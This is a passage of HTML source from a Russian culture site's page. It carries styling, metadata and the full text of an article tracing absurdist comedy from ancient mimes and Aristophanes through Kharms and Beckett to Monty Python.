0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/absurd-history/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Что такое комедия абсурда? Кто входит в группу «Монти Пайтон»? О чем пьеса Сэмюэла Беккета «В ожидании Годо»?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Что такое комедия абсурда? Кто входит в группу «Монти Пайтон»? О чем пьеса Сэмюэла Беккета «В ожидании Годо»?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/171023-62500260cebc0.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/absurd-history/">
<meta property="og:title" content="Краткая история абсурда: от античности до «Монти Пайтона»">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/171023-62500260cebc0.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/absurd-history/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/absurd-history/"},"headline":"Краткая история абсурда: от античности до «Монти Пайтона»","datePublished":"2022-04-08T12:40:45+03:00","dateModified":"2024-04-07T18:58:25+03:00","url":"https://knife.media/absurd-history/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/171023-62500260cebc0.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Глеб Колондо"}],"about":[{"name":"culture"},{"name":"art"},{"name":"history"}],"articleBody":"Со словосочетания «комедия абсурда» трудно соскрести налет элитарности. Сочинения Беккета, Ионеско и других абсурдистов интересны, но непросты, читать их зачастую страшно, а не смешно. Между тем абсурд — не собственность и не изобретение интеллектуалов XX века. Комедийные нелепости были свойственны народной комедии испокон веков — и лишь в прошлом столетии интеллектуалы позаимствовали у народа абсурд для нужд высокого искусства. Рассказываем историю абсурдистских жанров от античности до «Монти Пайтона», который вновь сделал абсурд искусством, принадлежащим народу. «Как глупо! Почему мы ложимся спать босыми?» Первым определение комедии дал Аристотель в «Поэтике», объявив ее «воспроизведением худших людей, но не по всей их порочности, а в смешном виде» (и заодно дав определение смешного — «какая-нибудь ошибка или уродство, не причиняющее страданий или вреда &lt;...&gt; нечто безобразное и уродливое, но без страдания»). Но еще раньше поэты-комики Софрон и Ксенарх впервые придали комедии литературную форму. Так начало оформляться две линии развития смешного. С одной стороны, профессиональная «легитимная» комедия, объект не только сценического, но и литературного искусства. С другой, народная, зачастую импровизационная комедия, тяготеющая к тому, что сегодня могли бы назвать абсурдом. И, в отличие от первой, прекрасно существующая без письменного формата. Уже в V в. до н. э. странствующие комедианты разыгрывали бытовые сатирические сценки, так называемые мимы (от греческого «подражание»), напоминающие сегодняшние цирковые или скетч-шоу. Мартин Эсслин в книге «Театр абсурда» упоминает, что в античном народном театре часто встречались короткие абсурдистские сюжеты, рождавшиеся из неспособности понять простейшие логические отношения. В одной такой сценке герой, который хотел продать дом, всегда носил с собой кирпич в качестве образца. Другой персонаж пытался научить своего осла «искусству обходиться без еды». Осел погиб, и хозяин огорчился: «Тяжелая потеря. Мой осел учился искусству обходиться без еды и сдох». Третьему приснилось, что он наступил на гвоздь и поранил ногу. Проснувшись, он забинтовал ее и рассердился: «Как глупо! Почему мы ложимся спать босыми». Самым известным комиком античности был афинянин Аристофан, не чуждый самых разных шуток, в том числе абсурдистских.  Из 44 созданных им пьес до нас дошло 11. В «Облаках» он безжалостно затроллил своего великого современника — Сократа. В одной из сцен ученик философа пересказывает рассуждения учителя о комарином метеоризме:  Ученик Мудрец сфеттийский Хэрефонт спросил его, Что мыслит он о комарином пении, — Пищит комар гортанью или задницей? Стрепсиад И что ж сказал о комарах почтеннейший? Ученик Сказал он, что утроба комариная Узка. Чрез эту узость воздух сдавленный Стремится с силой к заднему отверстию. Войдя каналом узким в расширение, Из задницы он вылетает с присвистом.  Внимание Аристофана, как и многих абсурдистов XX века, привлекала пугающая и причудливая внешность насекомых. В еще одной комедии, «Мир», герой отправляется в полет на гигантском навозном жуке, а перед этим строго запрещает слугам справлять нужду: если жук почует пищу, то сбросит наездника. Задолго до «Гриффинов» Аристофан знал, что «высокие» алогизмы зритель воспринимает лучше всего, когда они перемежаются с низовым юмором.  Нелитературность мимов все-таки сыграла с ними злую шутку: если пьесы Аристофана издаются до сих пор, от старинных народных комедий мало что осталось. Но даже по дошедшим до нас крупицам нетрудно сделать вывод, что прообразы популярных сегодня в Сети приколов были в почете у публики более двух тысяч лет назад. Их целью было развлечение, но содержали они и нечто большее. Как пишет Эсслин, «высокое и низкое, серьезное и даже вызывающее ужас чудесным образом смешаны с бурлеском и юмором; плоский реализм соседствует с фантастическими и магическими элементами». «Искупал супругу в чане и теперь — наоборот!» Хотя с распространением христианства театр на некоторое время становится искусством нон-грата, его традиции сохраняются в Средние века благодаря усилиям странствующих комедиантов: скоморохов и вагантов. Хорошее представление о них позволяет составить новелла «Скоморох» из фильма «Андрей Рублев» Тарковского. https://www.youtube.com/watch?v=YMkxaWMhBmE Тяжелый труд, неприглядный быт, постоянная угроза ареста и скверная репутация: «Скоморохи все воры да пьяницы, вас секут от пятницы до пятницы». И тем не менее изжить скоморошество не удалось, поскольку неизбывной оказалась потребность высмеивать неприятные стороны действительности. Михаил Успенский как-то подверг реализм критике, написав: «В старину рыбаки, уходя в долгое плаванье, брали с собой бахаря, чтобы рассказывал сказки. Представляю, что бы они с ним сделали, если б он начал им рассказывать про их тяжкую долю да про то, как деспот пирует в роскошном дворце!» То же самое справедливо и в отношении народных комедий абсурда. По словам Эсслина, «клоунада и шутовство возрождались в комических персонажах — Дьяволе и персонифицированных пороках — во французских и английских мистериях, в бесчисленных средневековых французских фарсах». И, конечно, в деятельности придворных шутов. Один из известных французских фарсов XV века назывался «Лохань». В нем действовали три «аншлаговских» персонажа: мужик, жена и теща. Находясь под каблуком, мужик в одиночку выполняет все домашние дела, список которых ему записали на большом листе бумаги. Как-то раз жена падает в лохань с водой и, бессильно барахтаясь, просит мужа спасти ей жизнь. В ответ на это мужичок зачитывает свой листинг обязанностей, в который не входит помощь утопающим в лохани. Приходится супруге пересмотреть взгляды на ведение домашнего хозяйства. Тогда мужик вытаскивает ее из воды и обращается к публике:  В браке счастье все в обмане: Был подвластен я, но вот Искупал супругу в чане И теперь — наоборот! Я оказывать услуги Не намерен никогда, А особенно супруге. До свиданья, господа!  Нелепость и гротеск с одной стороны — и традиционные «семейные» ценности (работа по дому — не мужское дело) с другой. Сегодня сюжет «Лохани» вполне подошел бы для эпизода «Симпсонов» или любого другого шоу, в котором абсурдизм близок к народным представлениям. «Я вам не показываю кукиш, синьор! Я его просто показываю» В начале эпохи Возрождения творческое освоение античных традиций дало комедии новые соки. В Италии появилась «ученая комедия», основанная на переработках текстов Плавта и Теренция, в Испании шутили Сервантес, Лопе де Вега, Кальдерон, в Англии — Бен Джонсон и, конечно, Шекспир. «В творчестве этих драматургов впервые проявилась тенденция к консолидации двух линий комедийного театрального искусства, прежде существовавших изолированно друг от друга: линии народного импровизационного театра и театра официального. Это проявилось прежде всего в композиции комедий: отказавшись от античных принципов поэтики, драматурги Возрождения следовали свободной и вольной стихии народного театра», — пишет искусствовед Татьяна Шабалина. Во многих (даже не комедийных) пьесах Ренессанса встречаются интермедии — небольшие сатирические сценки, разыгрываемые между основным действиями. Как в начале «Ромео и Джульетты», где слуги забавно ссорятся друг с другом языком, далеким от высокой трагедии. Всем известно, что «нет повести печальнее на свете», но мало кто помнит скетч на первых страницах этой повести (в переводе Щепкиной-Куперник), где пять раз употребляется слово «кукиш»:  Грегори. Я нахмурюсь, проходя мимо них; пусть они это примут, как хотят. Самсон. Нет, как посмеют! Я им кукиш покажу. Такого оскорбления они не стерпят. Абрам. Это вы нам показываете кукиш, синьор? Самсон. Я просто показываю кукиш, синьор. Абрам. Вы нам показываете кукиш, синьор? Самсон (тихо, к ГРЕГОРИ). Будет на нашей стороне закон, если я отвечу да? Грегори. Нет. Самсон. Нет, синьор! Я не вам показываю кукиш, синьор! Я его просто показываю, синьор!  В XVII веке с возникновением классицизма в комедии утвердился принцип «трех единств», соблюдения которого отчаянно требовали теоретики драмы (в первую очередь Николя Буало). При этом главный комедиограф столетия, Жан-Батист Мольер, вошел в историю одновременно как главный разрушитель классицистского канона. Начав свой путь в качестве автора одноактных фарсов, в своих главных текстах Мольер, соединяя буффонаду с лиризмом, создал, по выражению Теофиля Готье, образ «великого неудачника» (привет Фраю из «Футурамы»!). В XVIII веке литературная комедия продолжает впитывать балаганно-абсурдистские традиции. Опыт Шекспира перенимают драматурги эпохи Просвещения — Бомарше, Лесаж, Лессинг, Шеридан. В Италии Гоцци и Гольдони осваивают багаж, накопленный итальянской импровизационной комедией дель арте. В то же время нелитературная комедия в чистом виде (создаваемая народом для народа) понемногу уходит в тень. Отчасти к этому располагал все более мрачный ход истории — жизнь делалась слишком уж невеселой. В XX веке искусство, отмеченное разрушительным опытом Первой мировой войны, приобретает склонность к эклектике. Комедии тоже все больше вываливается за рамки, обозначенные Аристотелем, и вообще за привычные представления о смешном. В одно и то же время возникают комедии идей Оскара Уайльда и Бернарда Шоу. В России — комедии Антона Чехова, где от заявленного автором жанра в буквальном смысле одно название. Почва для «высокой» комедии абсурда была готова. Можно сказать, что она формировалась на протяжении всей истории человечества. «... театр абсурда возник не на пустом месте. Он вобрал и преломил многовековые традиции от античного театра, античных мимов, средневекового площадного театра, commedia dell’arte, Шекспира, Мольера, английских бессмыслиц Э. Лира и Л. Кэрролла до традиций театра А. Жарри, сюрреализма, экспрессионизма, театра жестокости Арто, сновидческих драм Стриндберга и Кокто, пьес Чехова, немого кинематографа с Чарли Чаплиным и Бастером Китоном, раннего Брехта. &lt;...&gt; Новации Джойса, Пруста и особенно Кафки также входят в ее арсенал. Эсслин полагает, что сценическая адаптация „Процесса“ Андре Жида и Жана-Луи Барро (1947) — первая пьеса абсурда», — пишет Галина Коваленко в предисловии к «Театру абсурда» Мартина Эсслина. Единственная, но важная погрешность: новая комедия закономерно оказалась не очень смешной.  «Же? Что такое же?» К сожалению, Эсслину и многим другим маститым теоретикам драмы не были доступны русскоязычные тексты первой половины XX века. В противном случае дата рождения первой пьесы абсурда, скорее всего, сместилась бы с 1947 года более чем на двадцать лет в прошлое. «Некоторые исследователи видят в драматургии Антона Чехова и тем более в явлении ОБЭРИУ (Хармс, Введенский) предтечей театра абсурда. Но так как из-за сталинских репрессий культура ОБЭРИУ была подвергнута остракизму и цензуре, репрессиям, то театр абсурда оказался в большей степени феноменом европейской, а не российской культуры», — говорит театровед Павел Руднев. Короткие пьесы Даниила Хармса — яркий пример того, что в контексте абсурдистского искусства принято называть кризисом языка или кризисом высказывания. Эсслин пишет: «В мире, утратившем смысл, язык превращается в бессмысленное жужжание». Но если драматурги Сэмюэл Беккет и Эжен Ионеско, авторы программных для театра абсурда пьес «В ожидании Годо» и «Лысая певица», обращают речь и действия персонажей в не имеющий очевидного смыслового вектора хаотичный набор звуков и телодвижений, то Хармс идет другим, не менее радикальным путем. Он убивает саму идею пьесы, сводя ее к нескольким строчкам в духе площадных скетчей-миниатюр. Процитируем одну из таких пьес целиком:   ПИЕСА Действие I Кока Брянский: Я сегодня женюсь. Мать: Что? Кока Бр.: Я сегодня женюсь. Мать: Что? Кока Бр.: Я говорю, что я сегодня женюсь. Мать: Что ты говоришь? Кока: Се-го-во-дня же-нюсь! Мать: же? что такое же? Кока: Же-нить-ба! Мать: ба? Как это ба? Кока: Не ба, а же-нить-ба! Мать: Как это не ба? Кока: Ну так, не ба и все тут! Мать: Что? Кока: Ну не ба. Понимаешь! Не ба! Мать: Опять ты мне это ба. Я не знаю, зачем ба. Кока: Тпфу ты! же да ба! Ну что такое же! Сама то ты не понимаешь, что сказать просто же — бессмысленно. Мать: Что ты говоришь? Кока: Же, говорю, бессмысленно!!! Мать: Сле? Кока: Да что это в конце концов! Как ты умудряешься это услыхать только кусочек слова, да еще и самый нелепый: сле! Почему именно сле! Мать: вот опять сле. Кока Брянский душит мать. Входит невеста Маруся.   Само название пьесы, «Пиеса», уже провокативно. С одной, стороны Хармс будто не видит необходимости озаглавливать текст, следовательно, не предполагает для него судьбы, которую обычно автор желает пьесе (постановка, признание и т. д.), ведь все равно жизнь бессмысленна: к чему лишняя суета? Драматург, который пишет такую «Пиесу», как бы и не совсем драматург, поскольку не очень-то верит в то, чем занят. Примечательно, что и Беккет позднее назовет одну из своих пьес «Пьеса» (1963), а сценарий фильма — «Фильм» (1964). С другой стороны, какую-никакую работу над названием Хармс все же осуществил, исказив одну букву. Такое издевательское по форме и количеству вложенных усилий изменение слова приводит к еще большему обессмысливанию высказывания, еще сильнее снижает роль языка. Языковая деконструкция — это и тема пьесы, и одновременно ее сюжет. Пока текст, стартовав с солидного подзаголовка «Действие I», лихо несется к финалу, обращаясь в ничто, Кока Брянский сначала превращается в Коку Бр., а потом и просто в Коку. Из реплик персонажей исчезают заглавные буквы, Мать делает из простейшего известия о женитьбе сына набор ничего не значащих звуков. В результате реплика «вот опять сле» читается почти как «дыр бул щыл» Алексея Крученых. Кока убивает мать, одновременно уничтожая и разрушаемое, и разрушителя. Без Матери нет текста и возникает ощущение бесповоротного разрыва с традицией. Правда, мир меняется, обретая что-то новое, когда входит невеста Маруся. Но это новое уже не описать старыми средствами, поэтому здесь история обрывается. Наиболее значимое форма- и смыслообразующее свойство «Пиесы» — краткий объем. Что может лучше сообщить о кризисе языка, чем почти полное его отсутствие? Если инструмент не работает, можно многократно использовать его вхолостую — так поступал Ионеско, наполняя свои пьесы лишенными смысла репликами и клише. Или, применив инструмент единожды, тут же демонстративно отбросить: выйдет наглядно и, главное, коротко. В своем стремлении работать исключительно с малой формой Хармс предвосхитил тенденции эпохи тик-тока. Показательно, что и у Ионеско поздние пьесы по объему уступают ранним. Эсслин даже называет их скетчами — кризис языка, диагностированный драматургами, повлек за собой «скетчизацию» драмы. По таким скетчам-пьесам невозможно поставить спектакль в традиционном театре: за свои деньги солидный зритель желает провести в театральном кресле минимум полтора часа. Другое дело площадной театр — в его репертуар «пиесы» вписались бы идеально. Но в XX веке не осталось таких площадей — на их месте возникли телевизионные центры. Хармс не дожил до телепередач и интернета, которые сделали возможным самоценное существование маленьких «нелепиц» не только в формате концерта или сценической компиляции (вроде сборного спектакля «Хармс» Театра имени Ленсовета). Утвердившиеся в каждом доме и кармане гаджеты стали главными трансляторами искусства абсурда. Интересно, что и Беккет, и Гарольд Пинтер, выделяемый Эсслином в качестве одного из ключевых авторов абсурда второго поколения, пытались работать с телевидением. Но все же, будучи изначально людьми театра, они не преуспели в этом так же, как в сценических сочинениях. В 1950-х стала очевидной необходимость в появлении кого-то, кто, наследуя абсурдистам, продолжил бы их дело, избрав для себя новый медиаформат. Тут-то и пришла на помощь Англия, которая и прежде совершала нападки на бытовую логику (достаточно вспомнить «Книгу нонсенсов» Эдуарда Лирра, «Алису в стране чудес» Льюиса Кэррола и другие сочинения, черпающие вдохновение в британском фольклоре). В 1951 году на радио «Би-би-си» вышло «Шоу Болванов» (The Goon Show), в котором абсурд в массы несли Спайк Миллиган, Питер Селлерс и другие известные комики. Болваны оказали большое влияние на молодое поколение. В 1960-х у британцев популярны новые абсурдистские ТВ-шоу «Не крутите ручку настройки» (Do Not Adjust Your Set) и «Наконец, шоу 1948 года» (At Last The 1948 Show). В 1969 году участники двух этих передач основали первый телевизионный цирк — «Летающий цирк Монти Пайтона».  «Так нельзя — слишком глупо» Легендарной стала история о первом успешном спектакле по пьесе «В ожидании Годо» Беккета в 1957 году. То, что не распробовали интеллектуалы и критика, зашло на ура в американской тюрьме Сан-Квентин. Поначалу заключенные не въехали, но уже через пять минут после начала втянулись и в оцепенении досмотрели до конца. Мартин Эсслин пересказывает газетную заметку тех лет: «Репортер The San Francisko Chronicle, присутствовавший на спектакле, писал, что заключенные поняли пьесу. Один из них сказал: „Годо — это общество“. Другой добавил: „Годо — аутсайдер“. Был процитирован и тюремный учитель: „Они знают, что такое ждать... и они поняли, что если Годо, в конце концов, явится, он принесет только разочарование“». Случай показателен, но не в том смысле, что простая публика открыта новому в большей степени, чем профи. Чтобы проникнуться Беккетом по-настоящему, нужно обладать специфическим опытом — например, арестантским.  Средний зритель не вполне готов к тому, чтобы несколько часов ждать Годо, даже если подсознательно он живет в его ожидании всю жизнь. Но это не значит, что такому зрителю чужд абсурд — просто для него этот абсурд стоит завернуть в подходящую форму: добавить фарса, клоунады и других площадных приемов. И желательно сделать не длиннее скетча. «Монти Пайтон» прекрасно справились с этой задачей, буквально национализировав театр абсурда, который в первой половине столетия подмяли под себя профессиональные драматурги. Их коротким зарисовкам, многие из которых вполне могли появиться у Хармса, свойственна все та же проблематика, связанная с кризисом языка и бессмысленностью существования. Но, как в свое время бахари и скоморохи, говоря об этом, они не давили на больное, а утешали. Особенности абсурдистской этики и массовой эстетики «Монти Пайтона» хорошо рассмотреть не на примере их скетчей (которые зачастую слишком известны), а студенческого капустника «Вечер отходов», поставленного творческой молодежью Оксфорда и Кембриджа. Были там и почти все будущие «питоны» — кроме Терри Гиллиама, выросшего в США. Согласно сборнику интервью «Питоны о Питонах. Автобиография», дело было так: «У нас на сцене стоял огромный мусорный бак, а мы сидели вокруг, по очереди вставали и читали свои скетчи — незавершенку или то, от чего почему-либо отказывались. Читали столько, сколько зрители смеялись, а когда хохот смолкал, мы комкали бумажки и швыряли их в мусорку». C одной стороны, это типично абсурдистское пренебрежение к драматургической форме и вообще тексту: отсутствие сюжета, текст подается в виде отрывков, в конце демонстративно уничтожается. С другой, желание угодить аудитории: читать «столько, сколько зрители смеялись» и казнить текст не за дисфункцию вообще, а за дисфункцию при взаимодействии с конкретной публикой. Терри Джонс вспоминает, что первые выпуски «Монти Пайтона» состояли из сценок, которые ранее были отклонены в других программах из-за того, что продюсеры считали их глупыми: «Я знаю, у Джона в столе лежало несколько сценариев, например, текст „Овцы гнездятся на деревьях“. &lt;...&gt; Продюсер Джимми Гилберт тогда сказал: „Ой, нет, это уж слишком, так нельзя — слишком глупо“, — и у Джона возникло ощущение, типа: „Ну а я хочу себе такую программу, где можно городить настоящие глупости, например, рассказывать про гнездящихся овец“». Майкл Пейлин помнит, как питоны решили отказаться от традиционных драматургических конструкций в пользу потока сознания: «Мы заметили &lt;...&gt; во всяких прочих программах, где традиционно полагалось финишировать ударной концовкой, что они играют замечательные миниатюры персонажей всяких развивают, а вот ударная фраза часто оказываются слабая, и во рту от нее остается унылый привкус. &lt;...&gt; Вот мы и решили: ладно, избавляемся от финальной реплики, вообще на нее забиваем — и это очень подходило к потоку сознания. Не нужна нам ударная концовка. У нас все будет двигаться, пока мы не решим, что тема выдохлась, и тогда мы перейдем к чему-нибудь другому». Классическим финалом стало появление Грэма Чэпмена в военной форме, который объявлял: «Так нельзя! Слишком глупо».  При этом, «разумеется, многие выпуски в первом сезоне и некоторые во втором включали в себя традиционные скетчи, с началом, серединой и концом, но их можно было расколоть пополам». А чтобы эти зазоры не раздражали начальство или публику, туда вставляли анимацию Терри Гиллиама. Логичнее и «неглупее» от этого не становилось, совсем наоборот: остальные участники секстета узнавали, что Гиллиам поместил между скетчами, только когда программа выходила в эфир. «Мне предоставлялась полная свобода творчества, были только начало и конец, а посередине я мог творить что хотел», — говорил Гиллиам. Воспитанный на дадаистах американец наполнял короткие мультики неприличными звуками и озорной деконструкцией, свидетельствующей о смерти всего традиционного. Например, заставлял плясать Венеру кисти Боттичелли, после того как нарисованная рука ущипнула ее за грудь. «У меня многое об этом: что-нибудь милое, детская колясочка, подходит старушка, заглядывает — и ее тут же сжирают. И все так. Была у меня эта фаза, когда я все крушил и получалось смешно». Начиная с третьего сезона, когда крушения стало слишком много, а ударных концовок не осталось вовсе, баланс между массовым и элитарным нарушился. Устранить перекос не удалось (а может, не очень и хотелось), и в 1974 шоу закрылось. Потеря была не так велика, как кажется. Во-первых, это дало возможность секстету заняться чем-то еще — например, съемкой фильмов. Один из них, «Смысл жизни по Монти Пайтону», даже получил гран-при в Каннах, хотя сами создатели говорили, что фильм не удался. Во-вторых, те, кому надо, за пять лет усвоили уроки и стали закреплять их на практике. С подачи «Монти Пайтона» общедоступный абсурд сегодня встречается почти в любой комедии. Что это за современное шутовство, в котором нет ничего странного? Здесь можно было бы обвинить британцев в упрощении: то ли дело сложные Беккет или Кафка, а что такое «Мертвый попугай» или «Испанская инквизиция»? Но это будет не совсем верно. Любой абсурдистский текст так или иначе рассказывает о хаосе и абсурдности жизни. Эту исходную мысль «Монти Пайтон» не обрезали, а наоборот — надстроили, сделав более гуманной. Да, мир нелеп и жесток, жизнь, скорее всего, бессмысленна, но раз уж ничего нельзя изменить, почему бы по крайней мере не посмеяться над этим?"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
